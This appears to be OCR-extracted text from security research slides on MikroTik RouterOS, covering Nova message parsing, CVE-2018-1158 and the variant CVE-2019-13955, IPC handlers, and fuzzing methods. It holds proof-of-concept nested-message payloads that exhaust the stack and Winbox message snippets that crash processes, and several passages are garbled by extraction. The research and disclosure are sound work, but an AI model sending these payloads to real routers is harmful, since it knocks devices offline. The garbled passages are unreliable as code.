

Is the received message parsed well?

#### 2. The exported message handlers

Is the IPC message handled well?

# Nova Message Parsing

```
// file: master-min-8b0da27b892c.js
function post(req, cb) {
   if (window.ArrayBuffer) {
       request('POST', '/jsproxy', session.encryptUint8Array(msg2buffer(req)),function(r){
           session.decryptUint8Array(new Uint8Array(r), cb);
       });
   } else {
       request('POST', '/jsproxy', session.encrypt(msg2json(req)), function(r) {
           session.decrypt(r, cb);
        });
    }
}
                                                json2message()
                                                    nv::message::unflatten()
```
#### typed key-value pair

- b • B • u • U • q Q: 64 bit integer array • simple types, • s • S relative easy • • R r: raw • a • A nested message, • M: message array m: message maybe complicated nv::message::unflatten(): lazy parsing  $\bullet$ 
	- json2message(): recursive parsing
#### CVE-2018-1158

An authenticated user communicating with the www binary can trigger a stack exhaustion vulnerability via recursive parsing of JSON

(credit to Jacob Baines)

#### **DOC**

std::string init("{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01: *... redacted ("{m01:" repeat many times) ...*

{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{ m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m 01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{m01:{s05:'lol!'}}}}}}} }}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}} *... redacted ("}" repeat many times) ...*

}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}} }}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}"); jsSession.sendEncrypted(init, false);

```
// file: jsproxy.p (stable 6.40.5)
  bool json2message(const string *a1, nv::message *a2)
  {
    v3 = sub_6904((char *)(*(_DWORD *)a1 + 4), (int)a2, v2); // (1)\mapsto char* sub_6904(char *a1, int a2, char **a3)
  {
    while ( 1 ) {
      if ( (char)a3 > 'U' ) // type
      {
        else
        {
          switch ( (_BYTE)a3 )
          {
            case 'm':
              if ( v54 != \frac{1}{1})
                return v3;
              ++nptr;
              nv::message::message((nv::message *)&v63);
              v14 = sub_6904(nptr, (int)8v63, v13); //(2) recursive call
```


#### Patch for CVE-2018-1158

```
// file: jsproxy.p (long-term 6.42.11)
char* sub 6CFC(char *a1, int a2, char **a3, unsigned int a4)
{
  while ( 1 ) {
   // ...
    if ( (char)a3 > 'U' ){
      else
      {
        switch ( ( BYTE)a3 )
        {
          case 'm':
            if ( a4 > 0xA || v50 = '{' ) \longleftarrow limit the depth of recursive call
              return v4;
            ++nptr;
            nv::message::message((nv::message *)&v59);
            v12 = sub 6CFC(nptr, (int) &0.99, v11, a4 + 1);
```
#### CVE-2019-13955

```
// file: jsproxy.p (long-term 6.42.11)
char* sub 6CFC(char *a1, int a2, char **a3, unsigned int a4)
{
 while ( 1 ) {
   // ...
    if ( (\angle BYTE)a3 == 'M' ) \longleftarrow no depth limitation for this type
    {
      if ( v50 != '[' )
        return v4;
      vector_base::vector_base((vector_base *)v61);
      ++nptr;
      while ( 1 )
      {
        v42 = *nptr;if ( v42 == ' ' | v42 == ', ' )++nptr;
        else
        {
          nv::message::message((nv::message *)&v57);
          v44 = sub_6CFC(nptr, (int)&v57, v43, a4 + 1); // recursive call \leftrightarrow
```
#### variant analysis of CVE-2018-1158

else { jsSession.sendEncrypted(lol, false);*... redacted ("]" repeat many times) ...* ]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]}");

v42 = \*nptr; // ... [M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[ if ( v42 == ' ' || v42 == ',' ) M01:[M01:[M01:[]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]]] *... redacted ("[m01:" repeat many times) ...*

std: istring if ( v50 != '[' ) lol("{M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[ return v4; M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M vector\_base::vector\_base((vector\_base \*)v61); 01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M0 ++nptr; 1:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01  $\cdot$   $\Gamma$ MQ1  $\cdot$   $\Gamma$ MQ1  ${1}$ :[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:[M01:

#### CVE-2019-13955

# IPC Message Handling

#### Message Handler

nv::Looper::Looper(nv::Looper \*this, unsigned int a2, unsigned int a3, unsigned int a4, ...)

```
nv::Looper::Looper((nv::Looper *)v3, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0);
v3 = off_804C6E0; // default nv:: Handler
```
v5 = off\_804C77C;



#### Message Handler

nv::Looper::Looper(nv::Looper \*this, unsigned int a2, unsigned int a3, unsigned int a4, ...)

nv::Looper::Looper((nv::Looper \*)v3, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0);  $v3 =$  off  $804C6E0$ ; // default nv::Handler v5 = off\_804C77C;

fb::MultifiberLooper::MultifiberLooper(fb::MultifiberLooper \*this, unsigned int a2, ...)

fb::MultifiberLooper::MultifiberLooper(a2, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0); \*( DWORD \*)a2 = off  $80BAS88$ ; // default nv::Handler  $*((\text{L}NORD *)a2 + 25) = off_80BAG2C;$ 

inherit

#### Message Handler

nv::Looper::addHandler(nv::Looper \*this, unsigned int a2, nv::Handler \*a3)



# Handler Function

}

```
if ( a5 = 1^\circ) {378 off_80B7378 dd offset sub_8054AD6
       \frac{1}{2}if ( !nv::message::get<nv::u32_id>(a4, 0xFF000B, -1) ) nnData(nv::message const&)
       \texttt{Proofa:180}B7384 dd offset nv::Handler::savePermData(nv::message &)
    string::string((string *)&v29);dd offset nv::Handler::handle(nv::message &)
    if ( nv::message::size<nv::string_id>(a4, 102) {landleBrkpath(nv::message const&)
       F(T_{\text{av}}:max:nat/ny::1137 \frac{1}{10}x^{10} average gvegggggga) e gv1g) -- g
       \frac{1}{2}rodata:\frac{2}{2}.rodata:080B7398 dd offset nv::Handler::cmdGetPolicies(nv::message const&)
      nv::message::get<nv::string_id>((int)a4, 102); mdGet(nv::message const&)
      <code>lookupUserFile((const string *)v33</code>); the string \{C\} is the string string \{C\}.rodata:080B73A4 dd offset nv::Handler::cmdReset(nv::message const&)
int sub_80869B2(nv::Handler *a3, nv::message *a4, unsigned int a5)
{
   \{ / *_{\text{node} * \pi^*}/8 \}if ( (nv::message::get<nv::u32_id>(a4, 0xFF000B, 0x80000000) & 0x10) == 0 )
     \{ /* ... */ }
      <mark>//rodat</mark>
                                                                       external controllable
```
.<br>1499 .rodata:080B73C4 dd offset sub\_8081B5A  $\overline{I}$ 

```
r_{\text{odata}}:080B73C8 \ldots \ldots \ldots \ldots \ldots and \ldots nv::Handler::cmdShutdown(nv::message const&)
  // ...
v8 = nv::message::get<nv::u32_id>(a4, 0xFF000B, -1);
  // ...
  return string::freeptr((string *)&v29);
}
return nv::Handler::handleCmd(a3, a4, a5);
                                                                                 handle other cmds
```
mov eax,  $[$ edi] all  $C\Box$  code with curtom library calle<sup>sp, [ebp-0Ch]</sup> mov [ebp+var\_20], Reverse Engineeringは+30h], 0 mov [ebp+var\_**binaries**ax dea lea tebp+vartunctions de mov [eax], edx lt's daunting and easy to get lost.<br>Mover, we have to do it when have no better choice. all C++ code with custom library calls 100+ binaries 200+ **many custom**<br>functions **MOV** [eax], edx

# How It Started

#### /nova/bin/console

```
int sub 8080016(int a1, int a2, char a3){
 if ( !* ( BYTE *)(a2 + 44) )
   sub_807F9F8(a2);
                                     How it works?
   sub 80609F1((int) Path traversal? Execute arbitrary scripts?
    sub_80593F8(v14);
    sub_8063B97((string *)(a2 + 12), "cannot run script ");sub_805EB16((int)&v13, (string *)v14);
    sub 8060027(3, &v13);
    sub 80593F8(&v13);
    string::freeptr((string *)v14);
  }
  else
  \{ / * \dots * / \}return a1;
}
```
" script not found" " could not run script" " cannot run script" "invalid file name"





Original plan: set breakpoints at the entry functions, and debug to figure out how to reach the target function

# How It's Going

WinboxMessage msg; msg.set  $to(48, 4);$ msg.set command(0xfe0005); msg.add\_u32(0xFE0001, 0xFE0001); msg.set\_request\_id(1); winboxSession.send(msg);

**DOC** 

Program received signal SIGABRT, Aborted. signal caught in gdb 0x776d755b in raise () from target:/lib/libc.so.0 ... 0x776d7552 <raise+74> mov ebx, eax 0x776d7554 <raise+76> mov eax, 0x10e 0x776d7559 <raise+81> int 0x80 → 0x776d755b <raise+83> pop ebx 0x776d755c <raise+84> cmp eax, 0xfffff000 0x776d7561 <raise+89> jbe 0x776d7571 <raise+105> ...  $-$  threads  $-\hskip-1.5pt-\hskip-1.5pt$ [#0] Id 1, Name: "console", stopped 0x776d755b in raise (), reason: SIGABRT  $trace$   $\text{---}$  $[#0]$  0x776d755b  $\rightarrow$  raise() [#1] 0x776d3077 → abort() [#2] 0x7773f50d → nv::Allocator::allocate(unsigned int)()  $[#3]$  0x8071cbf  $\rightarrow$  mov ebx, eax [#4] 0x7773bd4d → nv::Handler::handleCmd(nv::message const&, unsigned int)()  $[#5]$   $0x77738822 \rightarrow nv::$ Handler::handle(nv::message&)() [#6] 0x7773ade6 → nv::Looper::dispatchMessage(nv::message&)() [#7] 0x7771200b → fb::MultifiberLooper::dispatchMessage(nv::message&)() [#8] 0x7773a373 → nv::Looper::onMsgSock(int, unsigned int)() [#9] 0x77736103 → nv::ThinRunner::step(bool)()

call dword ptr [Fuzzing Message Handlers mov [eax], edx mov [ebp+var\_201.Reverse Engineering#+30h], 0 mov eax,  $[$ edi] all  $C\mathbb{H}$  code with curtom library calle<sup>sp, [ebp-0Ch]</sup> all C++ code with custom library calls 100+ 200+ many custom<br>functions **MOV** [eax], edx mov [ebp+var\_**binaries**ax dea lea tebp+vartunctions mov [eax], edx **binaries** functions It's daunting and easy to get lost. mov eax, [edi]  $\blacksquare$  mov [ebp+var $\blacksquare$ IC], esi And now we have a better choice.

WinboxMessage msg;

<code>msg.set\_to(43, 4);</code> msg.set\_command(0xfe0005); msg.add\_032(0xFe301, 0xFE8001); msg.set\_request\_id(1); winboxSession.send(msg);

- 1. How to set the binary id?
- 2. How to set the handler id?
- 3. How to set the command id?
- 4. What typed key-value pairs to add?
- 5. How to monitor the target process?

- 1. How to set the binary id?
- **★** generate random number

*inefficient*

· parse \*/nova/etc/loader/\*.x3

#### /nova/bin/loader

```
operator<<(&cout, "loading xmls...");
string::string((string *)endptr, "/nova/etc/loader");
xml::DocumentCollection::DocumentCollection((xml::DocumentCollection *)v51, endptr);
```
/nova/etc/loader/\*.x3, /pckg/<xxx>/nova/etc/loader/\*.x3

```
$ ./x3_parse -f ../samples/system.x3
/nova/bin/log,3
...
/nova/bin/user,13
...
/nova/bin/net,20
,21
/nova/bin/fileman,72
/nova/bin/ping,22
/nova/bin/sys2,24
/nova/bin/traceroute,26
...
/nova/bin/keyman,65
/nova/bin/console,48
...
/nova/bin/www,70
```
- 1. How to set the binary id?
- **X** generate random number

*inefficient*

- ◆ parse \*/nova/etc/loader/\*.x3
- intercept /nova/bin/loader process



receiver

*initiator* 

*send a msg with an arbitrary binary id*

gef➤ source ~/mikrotik\_dump\_binary\_sys\_tos.py Temporary breakpoint 1 at 0x8050eb9 gef≻ i b Num Type Disp Enb Address What 1 breakpoint del y 0x08050eb9 gef➤ c Continuing.

> "/nova/bin/fileman": 72, "/nova/bin/backup": 67, "/nova/bin/www": 70, "/nova/bin/sermgr": 68, "/nova/bin/sshd": 8, "/nova/bin/log": 3, "/nova/bin/mproxy": 2, "/nova/bin/moduler": 6, "/nova/bin/radius": 5, "/nova/bin/resolver": 14, "/nova/bin/user": 13, "/nova/bin/bridge2": 16, "/nova/bin/cerm": 19, "/nova/bin/macping": 18, "/nova/bin/snmp": 34,

...

}

{

- 1. How to set the binary id?
	- Somerate random number

*inefficient*

◆ parse \*/nova/etc/loader/\*.x3

intercept /nova/bin/loader process

*combine both*

- **⊀** How to set the binary id?
- 2. How to set the handler id?
- X generate random number *inefficient*
- parse individual nova binary

nv::Looper::Looper(nv::Looper \*this, unsigned int a2, unsigned int a3, unsigned int a4, ...)

nv::Looper::Looper((nv::Looper \*)v3, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0);  $v3 = off 804C6E0$ ; // default nv::Handler v5 = off\_804C77C;

fb::MultifiberLooper::MultifiberLooper(fb::MultifiberLooper \*this, unsigned int a2, ...)

fb::MultifiberLooper::MultifiberLooper(a2, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0); \*( DWORD \*)a2 = off  $80B4588$ ; // default nv::Handler  $*($ (\_DWORD  $*)$ a2 + 25) = off\_80BA62C;

nv::Looper::addHandler(nv::Looper \*this, unsigned int a2, nv::Handler \*a3)

nv::Handler::Handler((nv::Handler \*)v2);  $*($  DWORD  $*)v2 = off_80B7378;$ nv::Looper::addHandler(a2, 2, (nv::Handler \*)v2); // register nv::Handler inherit





```
v9 = (nv::Looper *)nv::getLooper(v11);
```
nv::Looper::addHandler(v9, v13, (nv::Handler \*)(a2 + 17));

- **⊀** How to set the binary id?
- 2. How to set the handler id?
- **X** generate random number *inefficient*
- ◆ parse individual nova binary
- intercept individual process (\*/nova/bin/xxx)

